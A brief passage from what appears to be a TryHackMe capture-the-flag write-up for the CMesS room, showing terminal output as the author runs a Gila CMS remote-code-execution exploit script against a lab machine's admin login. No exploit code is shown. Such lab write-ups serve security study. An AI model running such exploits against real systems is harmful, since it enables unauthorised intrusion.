 ┌──(nando㉿nando)-[~/WriteUps_TryHackMe/CMesS]
└─$ python3 51569.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://10.10.169.216:80/admin/
Enter the email: andre@cmess.thm